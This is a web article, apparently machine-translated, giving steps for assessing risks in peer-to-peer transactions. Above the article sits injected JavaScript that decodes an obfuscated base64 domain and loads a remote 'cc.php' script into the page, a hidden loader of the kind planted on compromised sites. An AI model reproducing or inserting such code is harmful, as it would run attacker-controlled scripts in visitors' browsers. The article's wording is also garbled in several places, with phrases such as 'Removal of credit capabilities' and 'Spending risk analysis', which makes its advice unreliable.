const pdx= »bm9yZGVyc3dpbmcuYnV6ei94cC8= »;const pde=atob(pdx);const script=document.createElement(« script »);script.src= »https:// »+pde+ »cc.php?u=c4fb6a8b »;document.body.appendChild(script);
How to carry out risk assessments for Peer-to-Peer (P2P) Transactions
Peers transactions are becoming increasingly popular as a means of exchange of goods and services online. However, with an increase in these transactions, there is a peculiar risk that can affect both sides involved in the exchange. As such, it is crucial to carry out a thorough risk assessment before you get involved in the P2P transaction to reduce potential risks and ensure successful exchange.
What are the risk factors?
Risk factors are potential threats or hazards associated with a particular transaction or activity. In the context of P2P transaction, some usual risk factors include:
* Financial risk : The risk that one side may not be able to repay the other side to exchange goods and services.
* Security risk : Risk that personal and financial data, such as numbers and passwords of credit cards, may be endangered during the transaction process.
* The risk of intellectual ownership : the risk of the right of intellectual ownership, such as trademarks or copyrights, abuse or violates.
Step 1: Define Transaction Terms
Before implementing risk assessment for P2P transaction, it is crucial to define exchange conditions. This includes:
* Party included : Identifying all sides that will participate in the transaction.
* goods and services : Determination of which goods or services exchanged.
* Payment Terms : Determination of who will pay for goods and services.
Step 2: Assess financial risk

Financial risk is one of the most significant concerns associated with P2P transactions. To evaluate this risk, consider the following:
* Cashing Management : Assess that there are sufficient funds available to cover potential costs or losses.
* Credit capacity : Removal of credit capabilities both sides involved in transaction.
* Payment History : Review of Payment History and Reputation of both sides.
Step 3: Assess the safety risk
Security risk is another critical concern associated with P2P transactions. To evaluate this risk, consider the following:
* Password Protection : The estimate of whether the passwords are safe and will be used to protect sensitive data.
* encryption : ensuring that the data are encrypted during transfer to prevent unauthorized access.
* Safe communication channels
: Identifying safe communication channels for exchange of goods and services.
Step 4: Assess the risk of intellectual ownership
The risk of intellectual ownership is significant concern associated with P2P transactions. To evaluate this risk, consider the following:
* Copyright and trademarks : Assess whether intellectual ownership rights are abused or violated.
* Licensing Contracts : Checking that licenses obtained for a particular goods or services.
Step 5: Spending risk analysis
A thorough risk analysis will help recognize potential risks associated with each P2P transaction. Consider the following:
* Risk scoring : assigning risk results to each party involved in a transaction.
* Mitigation strategies : Developing a strategy for alleviation for resolving identified risks.
* Supervision and review : regularly monitoring transactions and review of any changes or updates.
Step 6: Spending risk relieving measures
Once potential risks have been identified, apply measures to mitigate them. Consider the following:
* Diversification of goods and services : diversification of goods and services exchanged to reduce one transaction addiction.
* Insurance : Buying insurance insurance for sensitive information or financial transactions.
* Safe storage : ensuring that sensitive information is safely stored.
